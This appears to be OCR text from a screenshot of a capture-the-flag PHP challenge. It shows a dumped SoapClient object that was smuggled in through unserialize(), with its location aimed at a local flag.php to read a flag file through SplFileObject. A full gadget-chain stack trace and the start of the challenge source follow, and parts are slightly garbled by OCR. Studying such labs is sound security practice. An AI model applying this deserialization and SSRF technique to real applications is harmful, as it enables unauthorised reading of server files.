 不安全 | 47.108.29.107:10022 P 更新
Google 百度 vpn 校园网 Gatern 速成课 LeetCode HMV 大创 nodejs wp Blog Tools H105路由器 » 其他书签
array(1) { ["a:1:{s:4:"sess";s:236:""]=> object(SoapClient)#1 (9) { ["uri"]=> string(60) "http://127.0.0.1/flag.php?a=SplFileObject&b=/f1111llllllaagg"
["location"]=> string(60) "http://127.0.0.1/flag.php?a=SplFileObject&b=/f1111llllllaagg" ["_stream_context"]=> int(0) ["_soap_version"]=> int(1)
["httpsocket"]=> int(0) ["_use_proxy"]=> int(0) ["httpurl"]=> int(0) ["_cookies"]=> array(1) { ["PHPSESSID"]=> array(3) { [0]=> string(26)
"4smgmlf1n2okmslk0dto1u2b05" [1]=> string(1) "/" [2]=> string(9) "127.0.0.1" } } ["__soap_fault"]=> object(SoapFault)#2 (10) { ["message":protected]=>
string(33) "looks like we got no L document" ["string":"Exception":private]=> string(392) "SoapFault exception: [Client] looks like we got no XML
document in /var/www/html/index.php:50 Stack trace: #0 /var/www/html/index.php(50): SoapClient->__call() #1 /var/www/html/index.php(17): C-
>uwant() #2 /var/www/html/index.php(43): A->__invoke() #3 /var/www/html/index.php(31): C->__toString() #4 [internal function]: B->__destruct() #5
/var/www/html/index.php(64): unserialize() #6 {main}" ["code":protected]=> int(0) ["file":protected]=> string(23) "/var/www/html/index.php"
["line":protected]=> int(50) ["trace":"Exception":private]=> array(6) { [0]=> array(5) { ["file"]=> string(23) "/var/www/html/index.php" ["line"]=> int(50)
["function"]=> string(6) "__call" ["class"]=> string(10) "SoapClient" ["type"]=> string(2) "->" } [1]=> array(5) { ["file"]=> string(23)
"/var/www/html/index.php" ["line"]=> int(17) ["function"]=> string(5) "uwant" ["class"]=> string(1) "C" ["type"]=> string(2) "->" } [2]=> array(5) {
["file"]=> string(23) "/var/www/html/index.php" ["line"]=> int(43) ["function"]=> string(8) "__invoke" ["class"]=> string(1) "A" ["type"]=> string(2) "->" }
[3]=> array(5) { ["file"]=> string(23) "/var/www/html/index.php" ["line"]=> int(31) ["function"]=> string(10) "__toString" ["class"]=> string(1) "C"
["type"]=> string(2) "->" } [4]=> array(3) { ["function"]=> string(10) "__destruct" ["class"]=> string(1) "B" ["type"]=> string(2) "->" } [5]=> array(3) {
["file"]=> string(23) "/var/www/html/index.php" ["line"]=> int(64) ["function"]=> string(11) "unserialize" } } ["previous":"Exception":private]=> NULL
["faultstring"]=> string(33) "looks like we got no XML document" ["faultcode"]=> string(6) "Client" ["faultcodens"]=> string(41)
"http://schemas.xmlsoap.org/soap/envelope/" } } } <?php
//something in flag.php
class A
{
public $a;
public $b;
public function __wakeup()